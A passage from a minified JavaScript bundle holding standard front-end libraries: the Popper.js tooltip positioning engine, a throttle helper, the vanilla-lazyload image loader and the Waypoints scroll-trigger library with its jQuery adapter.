r="BODY"===e.nodeName,o=r?e.ownerDocument.defaultView:e;o.addEventListener(t,n,{passive:!0}),r||j(s(o.parentNode),t,n,i),i.push(o)}function F(e,t,n,i){n.updateBound=i,z(e).addEventListener("resize",n.updateBound,{passive:!0});var r=s(e);return j(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function H(){this.state.eventsEnabled||(this.state=F(this.reference,this.options,this.state,this.scheduleUpdate))}function $(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=function(e,t){return z(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}(this.reference,this.state))}function q(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function W(e,t){Object.keys(t).forEach((function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&q(t[n])&&(i="px"),e.style[n]=t[n]+i}))}function R(e,t,n){var i=P(e,(function(e){return e.name===t}));return!!i&&e.some((function(e){return e.name===n&&e.enabled&&e.order<i.order}))}function V(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ne.indexOf(e),i=ne.slice(n+1).concat(ne.slice(0,n));return t?i.reverse():i}Object.defineProperty(t,"__esModule",{value:!0});var G="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,U=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(G&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}(),Q=G&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),U))}},Y=G&&!(!window.MSInputMethodContext||!document.documentMode),K=G&&/MSIE 10/.test(navigator.userAgent),X=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),Z=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},J=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},ee=G&&/Firefox/i.test(navigator.userAgent),te=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ne=te.slice(3),ie={shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var r=e.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",u=a?"width":"height",c={start:Z({},l,o[l]),end:Z({},l,o[l]+o[u]-s[u])};e.offsets.popper=J({},s,c[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n,i=t.offset,r=e.placement,o=e.offsets,s=o.popper,a=o.reference,l=r.split("-")[0];return n=q(+i)?[+i,0]:function(e,t,n,i){var r=[0,0],o=-1!==["right","left"].indexOf(i),s=e.split(/(\+|\-)/).map((function(e){return e.trim()})),a=s.indexOf(P(s,(function(e){return-1!==e.search(/,|\s/)})));s[a]&&s[a].indexOf(",");var l=/\s*,\s*|\s+/,u=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return u=u.map((function(e,i){var r=(1===i?!o:o)?"height":"width",s=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,i){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];return o?0===s.indexOf("%")?y("%p"===s?n:i)[t]/100*o:"vh"===s||"vw"===s?("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o:o:e}(e,r,t,n)}))})),u.forEach((function(e,t){e.forEach((function(n,i){q(n)&&(r[t]+=n*("-"===e[i-1]?-1:1))}))})),r}(i,s,a,l),"left"===l?(s.top+=n[0],s.left-=n[1]):"right"===l?(s.top+=n[0],s.left+=n[1]):"top"===l?(s.left+=n[0],s.top-=n[1]):"bottom"===l&&(s.left+=n[0],s.top+=n[1]),e.popper=s,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||u(e.instance.popper);e.instance.reference===n&&(n=u(n));var i=N("transform"),r=e.instance.popper.style,o=r.top,s=r.left,a=r[i];r.top="",r.left="",r[i]="";var l=C(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);r.top=o,r.left=s,r[i]=a,t.boundaries=l;var c=t.priority,d=e.offsets.popper,f={primary:function(e){var n=d[e];return d[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(d[e],l[e])),Z({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=d[n];return d[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(d[n],l[e]-("right"===e?d.width:d.height))),Z({},n,i)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";d=J({},d,f[t](e))})),e.offsets.popper=d,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,r=e.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",u=s?"width":"height";return n[a]<o(i[l])&&(e.offsets.popper[l]=o(i[l])-n[u]),n[l]>o(i[a])&&(e.offsets.popper[l]=o(i[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!R(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return e;var o=e.placement.split("-")[0],s=e.offsets,a=s.popper,l=s.reference,u=-1!==["left","right"].indexOf(o),c=u?"height":"width",d=u?"Top":"Left",f=d.toLowerCase(),p=u?"left":"top",h=u?"bottom":"right",m=A(i)[c];l[h]-m<a[f]&&(e.offsets.popper[f]-=a[f]-(l[h]-m)),l[f]+m>a[h]&&(e.offsets.popper[f]+=l[f]+m-a[h]),e.offsets.popper=y(e.offsets.popper);var v=l[f]+l[c]/2-m/2,g=r(e.instance.popper),b=parseFloat(g["margin"+d]),w=parseFloat(g["border"+d+"Width"]),_=v-e.offsets.popper[f]-b-w;return _=Math.max(Math.min(a[c]-m,_),0),e.arrowElement=i,e.offsets.arrow=(Z(n={},f,Math.round(_)),Z(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(M(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=C(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],r=I(i),o=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case"flip":s=[i,r];break;case"clockwise":s=V(i);break;case"counterclockwise":s=V(i,!0);break;default:s=t.behavior}return s.forEach((function(a,l){if(i!==a||s.length===l+1)return e;i=e.placement.split("-")[0],r=I(i);var u=e.offsets.popper,c=e.offsets.reference,d=Math.floor,f="left"===i&&d(u.right)>d(c.left)||"right"===i&&d(u.left)<d(c.right)||"top"===i&&d(u.bottom)>d(c.top)||"bottom"===i&&d(u.top)<d(c.bottom),p=d(u.left)<d(n.left),h=d(u.right)>d(n.right),m=d(u.top)<d(n.top),v=d(u.bottom)>d(n.bottom),g="left"===i&&p||"right"===i&&h||"top"===i&&m||"bottom"===i&&v,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===o&&p||y&&"end"===o&&h||!y&&"start"===o&&m||!y&&"end"===o&&v),w=!!t.flipVariationsByContent&&(y&&"start"===o&&h||y&&"end"===o&&p||!y&&"start"===o&&v||!y&&"end"===o&&m),_=b||w;(f||g||_)&&(e.flipped=!0,(f||g)&&(i=s[l+1]),_&&(o=function(e){return"end"===e?"start":"start"===e?"end":e}(o)),e.placement=i+(o?"-"+o:""),e.offsets.popper=J({},e.offsets.popper,O(e.instance.popper,e.offsets.reference,e.placement)),e=L(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),e.placement=I(t),e.offsets.popper=y(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!R(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=P(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n,i,r=t.x,o=t.y,s=e.offsets.popper,a=P(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration,l=void 0!==a?a:t.gpuAcceleration,c=u(e.instance.popper),d=b(c),f={position:s.position},p=function(e,t){var n=e.offsets,i=n.popper,r=n.reference,o=Math.round,s=Math.floor,a=function(e){return e},l=o(r.width),u=o(i.width),c=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),f=t?c||d||l%2==u%2?o:s:a,p=t?o:a;return{left:f(l%2==1&&u%2==1&&!d&&t?i.left-1:i.left),top:p(i.top),bottom:p(i.bottom),right:f(i.right)}}(e,window.devicePixelRatio<2||!ee),h="bottom"===r?"top":"bottom",m="right"===o?"left":"right",v=N("transform");if(i="bottom"===h?"HTML"===c.nodeName?-c.clientHeight+p.bottom:-d.height+p.bottom:p.top,n="right"===m?"HTML"===c.nodeName?-c.clientWidth+p.right:-d.width+p.right:p.left,l&&v)f[v]="translate3d("+n+"px, "+i+"px, 0)",f[h]=0,f[m]=0,f.willChange="transform";else{var g="bottom"===h?-1:1,y="right"===m?-1:1;f[h]=i*g,f[m]=n*y,f.willChange=h+", "+m}var w={"x-placement":e.placement};return e.attributes=J({},w,e.attributes),e.styles=J({},f,e.styles),e.arrowStyles=J({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return W(e.instance.popper,e.styles),function(e,t){Object.keys(t).forEach((function(n){!1!==t[n]?e.setAttribute(n,t[n]):e.removeAttribute(n)}))}(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&W(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,r){var o=k(r,t,e,n.positionFixed),s=E(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),W(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}},re={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:ie},oe=function(){function e(t,n){var r=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=Q(this.update.bind(this)),this.options=J({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(J({},e.Defaults.modifiers,o.modifiers)).forEach((function(t){r.options.modifiers[t]=J({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return J({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&i(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return X(e,[{key:"update",value:function(){return D.call(this)}},{key:"destroy",value:function(){return B.call(this)}},{key:"enableEventListeners",value:function(){return H.call(this)}},{key:"disableEventListeners",value:function(){return $.call(this)}}]),e}();oe.Utils=("undefined"!=typeof window?window:n).PopperUtils,oe.placements=te,oe.Defaults=re,t.default=oe,e.exports=t.default}).call(t,n(36))},function(e,t,n){"use strict";e.exports=function(e,t,n,i){var r,o=0;return"boolean"!=typeof t&&(i=n,n=t,t=void 0),function(){function s(){o=Number(new Date),n.apply(a,u)}var a=this,l=Number(new Date)-o,u=arguments;i&&!r&&s(),r&&clearTimeout(r),void 0===i&&l>e?s():!0!==t&&(r=setTimeout(i?function(){r=void 0}:s,void 0===i?e-l:e))}}},function(e,t,n){"use strict";e.exports=function(){function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,n=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o=t&&window.devicePixelRatio>1,s={elements_selector:".lazy",container:n||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},a=function(t){return e({},s,t)},l=function(e,t){var n,i="LazyLoad::Initialized",r=new e(t);try{n=new CustomEvent(i,{detail:{instance:r}})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:r})}window.dispatchEvent(n)},u="loading",c="loaded",d="applied",f="error",p="native",h=function(e,t){return e.getAttribute("data-"+t)},m=function(e){return h(e,"ll-status")},v=function(e,t){return function(e,t,n){var i="data-ll-status";null!==n?e.setAttribute(i,n):e.removeAttribute(i)}(e,0,t)},g=function(e){return v(e,null)},y=function(e){return null===m(e)},b=function(e){return m(e)===p},w=[u,c,d,f],_=function(e,t,n,i){e&&(void 0===i?void 0===n?e(t):e(t,n):e(t,n,i))},x=function(e,t){r?e.classList.add(t):e.className+=(e.className?" ":"")+t},S=function(e,t){r?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},C=function(e){return e.llTempImage},T=function(e,t){if(t){var n=t._observer;n&&n.unobserve(e)}},E=function(e,t){e&&(e.loadingCount+=t)},k=function(e,t){e&&(e.toLoadCount=t)},A=function(e){for(var t,n=[],i=0;t=e.children[i];i+=1)"SOURCE"===t.tagName&&n.push(t);return n},I=function(e,t,n){n&&e.setAttribute(t,n)},O=function(e,t){e.removeAttribute(t)},P=function(e){return!!e.llOriginalAttrs},L=function(e){if(!P(e)){var t={};t.src=e.getAttribute("src"),t.srcset=e.getAttribute("srcset"),t.sizes=e.getAttribute("sizes"),e.llOriginalAttrs=t}},D=function(e){if(P(e)){var t=e.llOriginalAttrs;I(e,"src",t.src),I(e,"srcset",t.srcset),I(e,"sizes",t.sizes)}},M=function(e,t){I(e,"sizes",h(e,t.data_sizes)),I(e,"srcset",h(e,t.data_srcset)),I(e,"src",h(e,t.data_src))},N=function(e){O(e,"src"),O(e,"srcset"),O(e,"sizes")},B=function(e,t){var n=e.parentNode;n&&"PICTURE"===n.tagName&&A(n).forEach(t)},z={IMG:function(e,t){B(e,(function(e){L(e),M(e,t)})),L(e),M(e,t)},IFRAME:function(e,t){I(e,"src",h(e,t.data_src))},VIDEO:function(e,t){!function(e,n){A(e).forEach((function(e){I(e,"src",h(e,t.data_src))}))}(e),I(e,"poster",h(e,t.data_poster)),I(e,"src",h(e,t.data_src)),e.load()}},j=function(e,t){var n=z[e.tagName];n&&n(e,t)},F=function(e,t,n){E(n,1),x(e,t.class_loading),v(e,u),_(t.callback_loading,e,n)},H=["IMG","IFRAME","VIDEO"],$=function(e,t){!t||function(e){return e.loadingCount>0}(t)||function(e){return e.toLoadCount>0}(t)||_(e.callback_finish,t)},q=function(e,t,n){e.addEventListener(t,n),e.llEvLisnrs[t]=n},W=function(e,t,n){e.removeEventListener(t,n)},R=function(e){return!!e.llEvLisnrs},V=function(e){if(R(e)){var t=e.llEvLisnrs;for(var n in t){var i=t[n];W(e,n,i)}delete e.llEvLisnrs}},G=function(e,t,n){!function(e){delete e.llTempImage}(e),E(n,-1),function(e){e&&(e.toLoadCount-=1)}(n),S(e,t.class_loading),t.unobserve_completed&&T(e,n)},U=function(e,t,n){var i=C(e)||e;R(i)||function(e,t,n){R(e)||(e.llEvLisnrs={});var i="VIDEO"===e.tagName?"loadeddata":"load";q(e,i,t),q(e,"error",n)}(i,(function(r){!function(e,t,n,i){var r=b(t);G(t,n,i),x(t,n.class_loaded),v(t,c),_(n.callback_loaded,t,i),r||$(n,i)}(0,e,t,n),V(i)}),(function(r){!function(e,t,n,i){var r=b(t);G(t,n,i),x(t,n.class_error),v(t,f),_(n.callback_error,t,i),r||$(n,i)}(0,e,t,n),V(i)}))},Q=function(e,t,n){!function(e){return H.indexOf(e.tagName)>-1}(e)?function(e,t,n){!function(e){e.llTempImage=document.createElement("IMG")}(e),U(e,t,n),function(e,t,n){var i=h(e,t.data_bg),r=h(e,t.data_bg_hidpi),s=o&&r?r:i;s&&(e.style.backgroundImage='url("'.concat(s,'")'),C(e).setAttribute("src",s),F(e,t,n))}(e,t,n),function(e,t,n){var i=h(e,t.data_bg_multi),r=h(e,t.data_bg_multi_hidpi),s=o&&r?r:i;s&&(e.style.backgroundImage=s,function(e,t,n){x(e,t.class_applied),v(e,d),t.unobserve_completed&&T(e,t),_(t.callback_applied,e,n)}(e,t,n))}(e,t,n)}(e,t,n):function(e,t,n){U(e,t,n),j(e,t),F(e,t,n)}(e,t,n)},Y=["IMG","IFRAME"],K=function(e){return e.use_native&&"loading"in HTMLImageElement.prototype},X=function(e){return Array.prototype.slice.call(e)},Z=function(e){return e.container.querySelectorAll(e.elements_selector)},J=function(e){return function(e){return m(e)===f}(e)},ee=function(e,t){return function(e){return X(e).filter(y)}(e||Z(t))},te=function(e,n){var r=a(e);this._settings=r,this.loadingCount=0,function(e,t){i&&!K(e)&&(t._observer=new IntersectionObserver((function(n){!function(e,t,n){e.forEach((function(e){return function(e){return e.isIntersecting||e.intersectionRatio>0}(e)?function(e,t,n,i){v(e,"entered"),x(e,n.class_entered),S(e,n.class_exited),function(e,t,n){t.unobserve_entered&&T(e,n)}(e,n,i),_(n.callback_enter,e,t,i),function(e){return w.indexOf(m(e))>=0}(e)||Q(e,n,i)}(e.target,e,t,n):function(e,t,n,i){y(e)||(x(e,n.class_exited),function(e,t,n,i){n.cancel_on_exit&&function(e){return m(e)===u}(e)&&"IMG"===e.tagName&&(V(e),function(e){B(e,(function(e){N(e)})),N(e)}(e),function(e){B(e,(function(e){D(e)})),D(e)}(e),S(e,n.class_loading),E(i,-1),g(e),_(n.callback_cancel,e,t,i))}(e,t,n,i),_(n.callback_exit,e,t,i))}(e.target,e,t,n)}))}(n,e,t)}),function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}}(e)))}(r,this),function(e,n){t&&window.addEventListener("online",(function(){!function(e,t){var n;(n=Z(e),X(n).filter(J)).forEach((function(t){S(t,e.class_error),g(t)})),t.update()}(e,n)}))}(r,this),this.update(n)};return te.prototype={update:function(e){var t,r,o=this._settings,s=ee(e,o);k(this,s.length),!n&&i?K(o)?function(e,t,n){e.forEach((function(e){-1!==Y.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),function(e,t,n){U(e,t,n),j(e,t),v(e,p)}(e,t,n))})),k(n,0)}(s,o,this):(r=s,function(e){e.disconnect()}(t=this._observer),function(e,t){t.forEach((function(t){e.observe(t)}))}(t,r)):this.loadAll(s)},destroy:function(){this._observer&&this._observer.disconnect(),Z(this._settings).forEach((function(e){delete e.llOriginalAttrs})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){var t=this,n=this._settings;ee(e,n).forEach((function(e){T(e,t),Q(e,n,t)}))}},te.load=function(e,t){var n=a(t);Q(e,n)},te.resetStatus=function(e){g(e)},t&&function(e,t){if(t)if(t.length)for(var n,i=0;n=t[i];i+=1)l(e,n);else l(e,t)}(te,window.lazyLoadOptions),te}()},function(e,t,n){"use strict";!function(){function e(i){if(!i)throw new Error("No options passed to Waypoint constructor");if(!i.element)throw new Error("No element option passed to Waypoint constructor");if(!i.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=e.Adapter.extend({},e.defaults,i),this.element=this.options.element,this.adapter=new e.Adapter(this.element),this.callback=i.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=e.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=e.Context.findOrCreateByElement(this.options.context),e.offsetAliases[this.options.offset]&&(this.options.offset=e.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),n[this.key]=this,t+=1}var t=0,n={};e.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},e.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},e.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete n[this.key]},e.prototype.disable=function(){return this.enabled=!1,this},e.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},e.prototype.next=function(){return this.group.next(this)},e.prototype.previous=function(){return this.group.previous(this)},e.invokeAll=function(e){var t=[];for(var i in n)t.push(n[i]);for(var r=0,o=t.length;o>r;r++)t[r][e]()},e.destroyAll=function(){e.invokeAll("destroy")},e.disableAll=function(){e.invokeAll("disable")},e.enableAll=function(){for(var t in e.Context.refreshAll(),n)n[t].enabled=!0;return this},e.refreshAll=function(){e.Context.refreshAll()},e.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},e.viewportWidth=function(){return document.documentElement.clientWidth},e.adapters=[],e.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},e.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=e}(),function(){function e(e){window.setTimeout(e,1e3/60)}function t(e){this.element=e,this.Adapter=r.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,i[e.waypointContextKey]=this,n+=1,r.windowContext||(r.windowContext=!0,r.windowContext=new t(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var n=0,i={},r=window.Waypoint,o=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),n=this.element==this.element.window;e&&t&&!n&&(this.adapter.off(".waypoints"),delete i[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",(function(){t.didResize||(t.didResize=!0,r.requestAnimationFrame(e))}))},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",(function(){(!t.didScroll||r.isTouch)&&(t.didScroll=!0,r.requestAnimationFrame(e))}))},t.prototype.handleResize=function(){r.Context.refreshAll()},t.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in t){var i=t[n],r=i.newScroll>i.oldScroll?i.forward:i.backward;for(var o in this.waypoints[n]){var s=this.waypoints[n][o];if(null!==s.triggerPoint){var a=i.oldScroll<s.triggerPoint,l=i.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(r),e[s.group.id]=s.group)}}}for(var u in e)e[u].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?r.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?r.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var n in this.waypoints[t])e.push(this.waypoints[t][n]);for(var i=0,r=e.length;r>i;i++)e[i].destroy()},t.prototype.refresh=function(){var e,t=this.element==this.element.window,n=t?void 0:this.adapter.offset(),i={};for(var o in this.handleScroll(),e={horizontal:{contextOffset:t?0:n.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:n.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=e[o];for(var a in this.waypoints[o]){var l,u,c,d,f=this.waypoints[o][a],p=f.options.offset,h=f.triggerPoint,m=0,v=null==h;f.element!==f.element.window&&(m=f.adapter.offset()[s.offsetProp]),"function"==typeof p?p=p.apply(f):"string"==typeof p&&(p=parseFloat(p),f.options.offset.indexOf("%")>-1&&(p=Math.ceil(s.contextDimension*p/100))),l=s.contextScroll-s.contextOffset,f.triggerPoint=Math.floor(m+l-p),u=h<s.oldScroll,c=f.triggerPoint>=s.oldScroll,d=!u&&!c,!v&&u&&c?(f.queueTrigger(s.backward),i[f.group.id]=f.group):(!v&&d||v&&s.oldScroll>=f.triggerPoint)&&(f.queueTrigger(s.forward),i[f.group.id]=f.group)}}return r.requestAnimationFrame((function(){for(var e in i)i[e].flushTriggers()})),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in i)i[e].refresh()},t.findByElement=function(e){return i[e.waypointContextKey]},window.onload=function(){o&&o(),t.refreshAll()},r.requestAnimationFrame=function(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e).call(window,t)},r.Context=t}(),function(){function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}function n(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},r=window.Waypoint;n.prototype.add=function(e){this.waypoints.push(e)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var i=this.triggerQueues[n],r="up"===n||"left"===n;i.sort(r?t:e);for(var o=0,s=i.length;s>o;o+=1){var a=i[o];(a.options.continuous||o===i.length-1)&&a.trigger([n])}}this.clearTriggerQueues()},n.prototype.next=function(t){this.waypoints.sort(e);var n=r.Adapter.inArray(t,this.waypoints);return n===this.waypoints.length-1?null:this.waypoints[n+1]},n.prototype.previous=function(t){this.waypoints.sort(e);var n=r.Adapter.inArray(t,this.waypoints);return n?this.waypoints[n-1]:null},n.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},n.prototype.remove=function(e){var t=r.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(e){return i[e.axis][e.name]||new n(e)},r.Group=n}(),function(){function e(e){this.$element=t(e)}var t=window.jQuery,n=window.Waypoint;t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],(function(t,n){e.prototype[n]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[n].apply(this.$element,e)}})),t.each(["extend","inArray","isEmptyObject"],(function(n,i){e[i]=t[i]})),n.adapters.push({name:"jquery",Adapter:e}),n.Adapter=e}(),function(){function e(e){return function(){var n=[],i=arguments[0];return e.isFunction(arguments[0])&&((i=e.extend({},arguments[1])).handler=arguments[0]),this.each((function(){var r=e.extend({},i,{element:this});"string"==typeof r.context&&(r.context=e(this).closest(r.context)[0]),n.push(new t(r))})),n}}var 